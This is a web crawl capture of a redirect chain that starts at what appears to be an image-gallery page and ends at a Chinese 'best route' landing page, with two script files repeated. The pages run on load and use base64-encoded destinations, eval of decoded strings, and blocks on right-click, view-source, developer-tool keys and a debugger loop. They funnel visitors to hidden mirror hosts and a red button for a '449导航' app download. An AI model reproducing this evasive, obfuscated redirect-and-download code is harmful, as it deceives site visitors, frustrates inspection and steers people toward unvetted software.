

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://00649.com/a/tuji/2021/0823/92.html
body_size: 486
content:
<html><head><link rel="icon" href="data:;base64,="></head><body><script type="text/javascript">function getRL(){var rL =(new Date().getMonth()+1).toString()+new Date().getDate().toString();return rL;}var zzSub = getRL();var j=document.createElement("script");var l=window.location.href;l=l.replace(/http\:\/\//g,"");l=l.replace(/https\:\/\//g,"");l=btoa(l);var a=window.location;a.replace("https://gn"+zzSub+atob("Lmh3MTQuamR3ZWk4LmNvbQ==")+"/kk1.html?1,"+l+",1")</script></body></html>

--- FILE ---
content_type: text/html
request_url: https://gn121.hw14.jdwei8.com/kk1.html?1,MDA2NDkuY29tL2EvdHVqaS8yMDIxLzA4MjMvOTIuaHRtbA==,1
body_size: 5504
content:

<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,user-scalable=0;"/>
    <meta charset="UTF-8">
    <link rel="shortcut icon" href="[data-uri]">
    <link rel="icon" href="[data-uri]">
    <title>Security</title>
    <style type="text/css">*{box-sizing:border-box}html,body{background-color:#111;margin:0;padding:0;height:99.9%}body{background:url('[data-uri]') repeat}.loading{width:100%;height:100%;position:relative;padding:15% 20px 0}.loading .cssload-bellContainer{height:150px;box-sizing:content-box}.loading .cssload-bell{width:97px;height:99px;border-radius:100%;position:absolute;left:calc(50% - 49px);box-sizing:content-box}.loading .cssload-circle{width:100%;height:100%;position:absolute;box-sizing:content-box}.loading .cssload-circle .cssload-inner{width:100%;height:100%;border-radius:100%;border:5px solid rgba(0,122,255,0.7);border-right:0;border-top:0;background-clip:padding-box;box-shadow:inset 0 0 10px rgba(0,122,255,0.15);box-sizing:content-box}.loading .cssload-circle:nth-of-type(0){transform:rotate(0deg);-o-transform:rotate(0deg);-ms-transform:rotate(0deg);-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg)}.loading .cssload-circle:nth-of-type(0) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-circle:nth-of-type(1){transform:rotate(70deg);-o-transform:rotate(70deg);-ms-transform:rotate(70deg);-webkit-transform:rotate(70deg);-moz-transform:rotate(70deg)}.loading .cssload-circle:nth-of-type(1) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-circle:nth-of-type(2){transform:rotate(140deg);-o-transform:rotate(140deg);-ms-transform:rotate(140deg);-webkit-transform:rotate(140deg);-moz-transform:rotate(140deg)}.loading .cssload-circle:nth-of-type(2) .cssload-inner{animation:cssload-spin 2.3s infinite linear;-o-animation:cssload-spin 2.3s infinite linear;-ms-animation:cssload-spin 2.3s infinite linear;-webkit-animation:cssload-spin 2.3s infinite linear;-moz-animation:cssload-spin 2.3s infinite linear}.loading .cssload-bell{animation:cssload-spin 5.75s infinite linear;-o-animation:cssload-spin 5.75s infinite linear;-ms-animation:cssload-spin 5.75s infinite linear;-webkit-animation:cssload-spin 5.75s infinite linear;-moz-animation:cssload-spin 5.75s infinite linear}@keyframes cssload-spin{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}@-o-keyframes cssload-spin{from{-o-transform:rotate(0deg)}to{-o-transform:rotate(360deg)}}@-ms-keyframes cssload-spin{from{-ms-transform:rotate(0deg)}to{-ms-transform:rotate(360deg)}}@-webkit-keyframes cssload-spin{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(360deg)}}@-moz-keyframes cssload-spin{from{-moz-transform:rotate(0deg)}to{-moz-transform:rotate(360deg)}}@media screen and (min-aspect-ratio:11/13){.loading .cssload-bell{width:97px;height:99px;border-radius:100%;position:relative}}
	</style>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<div class="loading">
    <div class="cssload-bellContainer">
        <div class="cssload-bell">
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
            <div class="cssload-circle">
                <div class="cssload-inner"></div>
            </div>
        </div>
    </div>
    <div style="color:#fff;text-align:center" id="contend"></div>
</div>
<script>
    let language = "en";
    let domain = atob('MDA2NDkuY29t');
    const contendI18nMap = {
        zh: "&#27491;&#22312;&#21069;&#24448; ".concat(domain).concat(" ..."),
        vi: "Chuyển hướng đến ".concat(domain).concat(" ..."),
        en: "Redirecting to ".concat(domain).concat(" ...")
    }
    try {
        const lang = navigator.language.split("-")[0];
        if (contendI18nMap[lang]) {
            language = lang;
        }
        document.getElementById("contend").innerHTML = contendI18nMap[language];
    } catch (err) {
        console.error(err);
    }
    var _hmt=[],_czc=[];!function(c,r,u){"d03f27362b2fe6469575393802870f88".split("|").map(function(e,t,n){n=c.createElement("script"),n.onerror=n.onload=function(){t||setTimeout(function(){r.replace(u)},500)},c.getElementsByTagName("head")[0].appendChild(n)}),setTimeout(function(){r.replace(u)},500)}(document,window.location,atob('a2syLmh0bWw/MSxNREEyTkRrdVkyOXRMMkV2ZEhWcWFTOHlNREl4THpBNE1qTXZPVEl1YUhSdGJBPT0sMQ=='));
</script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://gn121.hw14.jdwei8.com/kk2.html?1,MDA2NDkuY29tL2EvdHVqaS8yMDIxLzA4MjMvOTIuaHRtbA==,1
body_size: 238
content:
<script>function gotourl(){var bajm1=atob('d2luZG93LmxvY2F0aW9uLmhyZWY9');var bajm2=atob('aHR0cHM6Ly9kZmV3LWF8NjUxNDlkaHxhcHA6Mzg4OS8=');bajm2=bajm2.replace(/\|/g,'.');var bajm3= bajm1 + '"'+ bajm2 + '";';eval(bajm3);};gotourl();</script>

--- FILE ---
content_type: text/html
request_url: https://dfew-a.65149dh.app:3889/
body_size: 1045
content:
<!DOCTYPE html>
<html lang="zh-CN">
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a916f0000867a40e17292a32154132d0";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

<!-- 在页面head标签内集成新的代码 -->

<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281446990&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
    
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>正在匹配最优线路</title>

    <!-- 通过 PHP 代理加载 CSS -->
    <link rel="stylesheet" href="style.php">

    <!-- 禁止缓存 -->
    <meta http-equiv="Cache-Control" content="no-cache, no-store, must-revalidate">
    <meta http-equiv="Pragma" content="no-cache">
    <meta http-equiv="Expires" content="0">

    <!-- 通过 PHP 代理加载 JavaScript -->
    <script src="script.php"></script>
    <script src="gzsip.php"></script>
</head>
<body>
    <div class="container">
        <div class="icon loading-icon" id="loading-icon"></div>
        <div class="icon safe-icon" id="safe-icon"></div>
        <h2 class="safe-text" id="main-title">正在匹配最优线路</h2>
        <p class="safe-subtext" id="current-status">请稍等，正在检测线路...</p>
        <div class="progress-bar">
            <div class="progress" id="progress"></div>
        </div>
        <div class="route-buttons" id="route-buttons">
            <!-- 线路按钮将由 script.php 动态添加 -->
        </div>
    </div>
</body>
</html>
<head>
    <meta http-equiv="Content-Security-Policy" content="frame-ancestors 'none';">
    <script>
        document.addEventListener("contextmenu", function (event) {
            event.preventDefault();
        });

        document.addEventListener("keydown", function (event) {
            if (event.keyCode == 123) { // F12
                event.preventDefault();
            }
            if (event.ctrlKey && event.shiftKey && event.keyCode == 73) { // Ctrl+Shift+I
                event.preventDefault();
            }
            if (event.ctrlKey && event.keyCode == 85) { // Ctrl+U
                event.preventDefault();
            }
        });

        (function() {
            function blockDevTools() {
                debugger;
                setTimeout(blockDevTools, 50);
            }
            try {
                blockDevTools();
            } catch (e) {}
        })();
    </script>
</head>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://dfew-a.65149dh.app:3889/style.php
body_size: 615
content:
body {
    font-family: Arial, sans-serif;
    text-align: center;
    margin: 0;
    padding: 0;
    background-color: #f9f9f9;
    display: flex;
    flex-direction: column; /* Align top and bottom sections vertically */
    justify-content: flex-start; /* Align content to the top */
    align-items: center; /* Center content horizontally */
    height: 100vh;
    overflow: hidden;
}

.container {
    width: 90%;
    max-width: 600px;
    background: white;
    padding: 20px;
    border-radius: 15px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    margin-top: 20px;
}

.icon {
    width: 80px;
    height: 80px;
    margin: 0 auto 10px;
    background-size: contain;
    background-position: center;
    background-repeat: no-repeat;
}

.loading-icon {
    background-image: url('loading-clock.png');
}

.safe-icon {
    background-image: url('safe-check.png');
    display: none;
}

.safe-text {
    font-size: 22px;
    font-weight: bold;
    margin: 10px 0;
}

.progress-bar {
    width: 100%;
    height: 10px;
    background-color: #ddd;
    border-radius: 5px;
    overflow: hidden;
    margin: 15px 0;
}

.progress {
    height: 100%;
    width: 0;
    background-color: #28a745;
    transition: width 0.5s ease;
}

.route-btn {
    display: block;
    width: 100%;
    padding: 15px 0;
    margin: 10px 0;
    background-color: #28a745;
    color: white;
    text-decoration: none;
    font-size: 18px;
    border-radius: 8px;
    border: none;
    cursor: pointer;
    text-align: center;
}

.footer {
    margin-top: 10px; /* Adjust the position of the footer */
    font-size: 12px;
    color: gray;
    background-color: #f9f9f9; /* Match the body background */
    border-top: 2px solid #28a745; /* Add a green border to the top of the footer */
    padding: 10px 0; /* Adds space inside the footer */
}

.footer a {
    text-decoration: none;
    color: #28a745; /* Links in the footer with green color */
}


--- FILE ---
content_type: application/javascript
request_url: https://dfew-a.65149dh.app:3889/gzsip.php
body_size: 855
content:
document.addEventListener('DOMContentLoaded', function () {
    function decodeAndRedirect() {
        return atob("aHR0cHM6Ly9pdWhlLWEyLjYxNDQ5LmFwcDo4MTY2L2Rvd25sb2FkLw=="); // 修改下载APP链接
    }

    var paragraph = document.createElement('div'); // 用 <div> 替换 <p>，避免结构混乱
    paragraph.className = 'footer';
    paragraph.style.marginTop = '20px'; // 整体内容下移

    var decodedUrl = decodeAndRedirect();

    paragraph.innerHTML = `    
        <div style="text-align: center; margin-bottom: 15px;">
            <span style="font-size: 12px;">广告部版主联系方式:@am0149 提供安全技术支持</span>
            <br>
            <span style="font-size: 12px;">Copyright © 1998 - 2025. All Rights Reserved</span>    
        </div>

        <div style="background-color: #808080; padding: 12px; display: flex; align-items: center; justify-content: space-between; border-radius: 5px; width: 100%; margin: auto; box-sizing: border-box;">
            <span style="color: white; font-size: 15px; flex-grow: 1; text-align: center;">下载【449导航】APP 永久访问</span>
            <a href="${decodedUrl}" class="download-button" 
               style="background-color: red; color: white; padding: 6px 12px; font-size: 14px; font-weight: bold; border-radius: 5px; text-decoration: none; white-space: nowrap;">
               点击下载
            </a> 
        </div>
    `;

    var container = document.querySelector('.container');
    if (container) {
        container.appendChild(paragraph);
    } else {
        console.error("未找到 .container 元素，无法添加下载按钮");
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://dfew-a.65149dh.app:3889/script.php
body_size: 2231
content:
document.addEventListener("DOMContentLoaded", async function () {
    try {
        // 尝试请求 secret.key 以验证关键安全文件是否存在
        let response = await fetch('secret.key', {
            method: 'HEAD',
            headers: {
                'Cache-Control': 'no-store, no-cache, must-revalidate, proxy-revalidate',
                'Pragma': 'no-cache',
                'Expires': '0'
            }
        });
        if (!response.ok) {
            throw new Error("secret.key 不存在或无法访问");
        }
    } catch (error) {
        // 处理错误，显示安全警告
        console.error("安全检查失败：", error);
        document.body.innerHTML = `<div style="text-align: center; padding: 50px; font-size: 24px; color: green;">
            <div style="display: flex; justify-content: center; align-items: center; flex-direction: column; border: 2px solid green; padding: 20px; border-radius: 10px; background: #e6ffe6; width: 60%; margin: 50px auto;">
                <p style="font-size: 28px; font-weight: bold; color: green;">⚠ 错误提示</p>
                <p style="font-size: 20px;">无法加载关键安全文件，请联系版主。</p>
            </div>
        </div>`;
        return;
    }

    const progressBar = document.querySelector(".progress");
    let progress = 0;
    let fastestUrl = "";
    let timeout;

    // 如果主线路全部检测失败（超时），才会随机打开备用线路。
    const fallbackUrls = [
        atob("aHR0cHM6Ly9mamtsYS15MXUuNjUxNDliLWZnamo4aGMuYXBwOjIwNTUvIzE="),
        atob("aHR0cHM6Ly9tbmNrZC1rc2Q0LjY1MTQ5YS1rbHNkLmFwcDoyMDU1LyMy"),
        atob("aHR0cHM6Ly92Y2pmLWRqc3M0NC42NTE0OS5hcHA6MjA1NS8jMw=="),
    ];

    // 首先检测主线路（进行测速）自动打开最快线路。
    const routes = [
        { url: atob("aHR0cHM6Ly9mamtsYS15MXUuNjUxNDliLWZnamo4aGMuYXBwOjIwNTUvIzE="), text: "①线路" },
        { url: atob("aHR0cHM6Ly9tbmNrZC1rc2Q0LjY1MTQ5YS1rbHNkLmFwcDoyMDU1LyMy"), text: "②线路" },
        { url: atob("aHR0cHM6Ly92Y2pmLWRqc3M0NC42NTE0OS5hcHA6MjA1NS8jMw=="), text: "③线路" },
        { url: atob("aHR0cHM6Ly9rdXN4LWhhNHcuNjUxNDliLWZnamo4aGMuYXBwOjIwNTUvIzQ="), text: "④线路" }
    ];

    // 开始倒计时，30 秒后跳转到最快的线路
    function startTimeout() {
        timeout = setTimeout(function () {
            window.location.href = fastestUrl;
        }, 1000);
    }

    // 进度条模拟加载进度
    function updateProgress() {
        if (progress < 100) {
            progress += Math.random() * 20; // 随机增加进度
            if (progress > 100) progress = 100;
            progressBar.style.width = progress + "%";
            setTimeout(updateProgress, 500);
        }
    }
    updateProgress();

    const routeButtons = document.getElementById("route-buttons");

    // 创建线路按钮
    routes.forEach(route => {
        let a = document.createElement("a");
        a.href = route.url;
        a.className = "route-btn";
        a.innerText = `${route.text} → 检测中...`;
        routeButtons.appendChild(a);
        route.element = a;
    });

    // 测试线路速度
    async function measureSpeed(url, retries = 2) {
        const controller = new AbortController();
        const timeoutId = setTimeout(() => controller.abort(), 5000);
        const start = performance.now();
        let success = false;
        try {
            await fetch(`${url}/favicon.ico`, { method: 'HEAD', mode: 'no-cors', signal: controller.signal });
            success = true;
        } catch (e) {
            if (retries > 1) {
                return measureSpeed(url, retries - 1);
            }
        }
        clearTimeout(timeoutId);
        const elapsed = (performance.now() - start) / 1000;
        return success ? parseFloat(elapsed.toFixed(2)) : Infinity;
    }

    // 更新线路状态并选择最快线路
    async function updateRoutes() {
        let mainSpeeds = await Promise.all(routes.map(route => measureSpeed(route.url)));
        let allMainFailed = mainSpeeds.every(speed => speed === Infinity);
        let bestIndexes = [];

        if (allMainFailed) {
            // 如果所有主线路失败，则测试备用线路
            let fallbackSpeeds = await Promise.all(fallbackUrls.map(url => measureSpeed(url)));
            let minFallbackSpeed = Math.min(...fallbackSpeeds);

            bestIndexes = fallbackSpeeds
                .map((speed, index) => (speed === minFallbackSpeed ? index : -1))
                .filter(index => index !== -1);

            fastestUrl = fallbackUrls[bestIndexes[Math.floor(Math.random() * bestIndexes.length)]];
        } else {
            let minMainSpeed = Math.min(...mainSpeeds);

            bestIndexes = mainSpeeds
                .map((speed, index) => (speed === minMainSpeed ? index : -1))
                .filter(index => index !== -1);

            fastestUrl = routes[bestIndexes[Math.floor(Math.random() * bestIndexes.length)]].url;
        }

        // 更新按钮显示速度信息
        routes.forEach((route, index) => {
            let speed = mainSpeeds[index];
            let speedText = speed === Infinity ? '超时' : `${speed}秒`;
            let category = speed === Infinity ? '超时' : speed === Math.min(...mainSpeeds) ? '最快' : speed <= Math.min(...mainSpeeds) + 0.5 ? '较快' : '一般';
            let color = category === '最快' ? '#008000' : category === '较快' ? '#4A7AC9' : category === '一般' ? '#808080' : '#FF0000';

            route.element.style.backgroundColor = color;
            route.element.style.color = "white";
            route.element.innerText = `${route.text} → 点击前往 ${speedText} (${category})`;
        });

        clearTimeout(timeout);
        startTimeout();
    }

    updateRoutes();
});


--- FILE ---
content_type: application/javascript
request_url: https://dfew-a.65149dh.app:3889/script.php
body_size: 2231
content:
document.addEventListener("DOMContentLoaded", async function () {
    try {
        // 尝试请求 secret.key 以验证关键安全文件是否存在
        let response = await fetch('secret.key', {
            method: 'HEAD',
            headers: {
                'Cache-Control': 'no-store, no-cache, must-revalidate, proxy-revalidate',
                'Pragma': 'no-cache',
                'Expires': '0'
            }
        });
        if (!response.ok) {
            throw new Error("secret.key 不存在或无法访问");
        }
    } catch (error) {
        // 处理错误，显示安全警告
        console.error("安全检查失败：", error);
        document.body.innerHTML = `<div style="text-align: center; padding: 50px; font-size: 24px; color: green;">
            <div style="display: flex; justify-content: center; align-items: center; flex-direction: column; border: 2px solid green; padding: 20px; border-radius: 10px; background: #e6ffe6; width: 60%; margin: 50px auto;">
                <p style="font-size: 28px; font-weight: bold; color: green;">⚠ 错误提示</p>
                <p style="font-size: 20px;">无法加载关键安全文件，请联系版主。</p>
            </div>
        </div>`;
        return;
    }

    const progressBar = document.querySelector(".progress");
    let progress = 0;
    let fastestUrl = "";
    let timeout;

    // 如果主线路全部检测失败（超时），才会随机打开备用线路。
    const fallbackUrls = [
        atob("aHR0cHM6Ly9mamtsYS15MXUuNjUxNDliLWZnamo4aGMuYXBwOjIwNTUvIzE="),
        atob("aHR0cHM6Ly9tbmNrZC1rc2Q0LjY1MTQ5YS1rbHNkLmFwcDoyMDU1LyMy"),
        atob("aHR0cHM6Ly92Y2pmLWRqc3M0NC42NTE0OS5hcHA6MjA1NS8jMw=="),
    ];

    // 首先检测主线路（进行测速）自动打开最快线路。
    const routes = [
        { url: atob("aHR0cHM6Ly9mamtsYS15MXUuNjUxNDliLWZnamo4aGMuYXBwOjIwNTUvIzE="), text: "①线路" },
        { url: atob("aHR0cHM6Ly9tbmNrZC1rc2Q0LjY1MTQ5YS1rbHNkLmFwcDoyMDU1LyMy"), text: "②线路" },
        { url: atob("aHR0cHM6Ly92Y2pmLWRqc3M0NC42NTE0OS5hcHA6MjA1NS8jMw=="), text: "③线路" },
        { url: atob("aHR0cHM6Ly9rdXN4LWhhNHcuNjUxNDliLWZnamo4aGMuYXBwOjIwNTUvIzQ="), text: "④线路" }
    ];

    // 开始倒计时，30 秒后跳转到最快的线路
    function startTimeout() {
        timeout = setTimeout(function () {
            window.location.href = fastestUrl;
        }, 1000);
    }

    // 进度条模拟加载进度
    function updateProgress() {
        if (progress < 100) {
            progress += Math.random() * 20; // 随机增加进度
            if (progress > 100) progress = 100;
            progressBar.style.width = progress + "%";
            setTimeout(updateProgress, 500);
        }
    }
    updateProgress();

    const routeButtons = document.getElementById("route-buttons");

    // 创建线路按钮
    routes.forEach(route => {
        let a = document.createElement("a");
        a.href = route.url;
        a.className = "route-btn";
        a.innerText = `${route.text} → 检测中...`;
        routeButtons.appendChild(a);
        route.element = a;
    });

    // 测试线路速度
    async function measureSpeed(url, retries = 2) {
        const controller = new AbortController();
        const timeoutId = setTimeout(() => controller.abort(), 5000);
        const start = performance.now();
        let success = false;
        try {
            await fetch(`${url}/favicon.ico`, { method: 'HEAD', mode: 'no-cors', signal: controller.signal });
            success = true;
        } catch (e) {
            if (retries > 1) {
                return measureSpeed(url, retries - 1);
            }
        }
        clearTimeout(timeoutId);
        const elapsed = (performance.now() - start) / 1000;
        return success ? parseFloat(elapsed.toFixed(2)) : Infinity;
    }

    // 更新线路状态并选择最快线路
    async function updateRoutes() {
        let mainSpeeds = await Promise.all(routes.map(route => measureSpeed(route.url)));
        let allMainFailed = mainSpeeds.every(speed => speed === Infinity);
        let bestIndexes = [];

        if (allMainFailed) {
            // 如果所有主线路失败，则测试备用线路
            let fallbackSpeeds = await Promise.all(fallbackUrls.map(url => measureSpeed(url)));
            let minFallbackSpeed = Math.min(...fallbackSpeeds);

            bestIndexes = fallbackSpeeds
                .map((speed, index) => (speed === minFallbackSpeed ? index : -1))
                .filter(index => index !== -1);

            fastestUrl = fallbackUrls[bestIndexes[Math.floor(Math.random() * bestIndexes.length)]];
        } else {
            let minMainSpeed = Math.min(...mainSpeeds);

            bestIndexes = mainSpeeds
                .map((speed, index) => (speed === minMainSpeed ? index : -1))
                .filter(index => index !== -1);

            fastestUrl = routes[bestIndexes[Math.floor(Math.random() * bestIndexes.length)]].url;
        }

        // 更新按钮显示速度信息
        routes.forEach((route, index) => {
            let speed = mainSpeeds[index];
            let speedText = speed === Infinity ? '超时' : `${speed}秒`;
            let category = speed === Infinity ? '超时' : speed === Math.min(...mainSpeeds) ? '最快' : speed <= Math.min(...mainSpeeds) + 0.5 ? '较快' : '一般';
            let color = category === '最快' ? '#008000' : category === '较快' ? '#4A7AC9' : category === '一般' ? '#808080' : '#FF0000';

            route.element.style.backgroundColor = color;
            route.element.style.color = "white";
            route.element.innerText = `${route.text} → 点击前往 ${speedText} (${category})`;
        });

        clearTimeout(timeout);
        startTimeout();
    }

    updateRoutes();
});


--- FILE ---
content_type: application/javascript
request_url: https://dfew-a.65149dh.app:3889/gzsip.php
body_size: 855
content:
document.addEventListener('DOMContentLoaded', function () {
    function decodeAndRedirect() {
        return atob("aHR0cHM6Ly9pdWhlLWEyLjYxNDQ5LmFwcDo4MTY2L2Rvd25sb2FkLw=="); // 修改下载APP链接
    }

    var paragraph = document.createElement('div'); // 用 <div> 替换 <p>，避免结构混乱
    paragraph.className = 'footer';
    paragraph.style.marginTop = '20px'; // 整体内容下移

    var decodedUrl = decodeAndRedirect();

    paragraph.innerHTML = `    
        <div style="text-align: center; margin-bottom: 15px;">
            <span style="font-size: 12px;">广告部版主联系方式:@am0149 提供安全技术支持</span>
            <br>
            <span style="font-size: 12px;">Copyright © 1998 - 2025. All Rights Reserved</span>    
        </div>

        <div style="background-color: #808080; padding: 12px; display: flex; align-items: center; justify-content: space-between; border-radius: 5px; width: 100%; margin: auto; box-sizing: border-box;">
            <span style="color: white; font-size: 15px; flex-grow: 1; text-align: center;">下载【449导航】APP 永久访问</span>
            <a href="${decodedUrl}" class="download-button" 
               style="background-color: red; color: white; padding: 6px 12px; font-size: 14px; font-weight: bold; border-radius: 5px; text-decoration: none; white-space: nowrap;">
               点击下载
            </a> 
        </div>
    `;

    var container = document.querySelector('.container');
    if (container) {
        container.appendChild(paragraph);
    } else {
        console.error("未找到 .container 元素，无法添加下载按钮");
    }
});
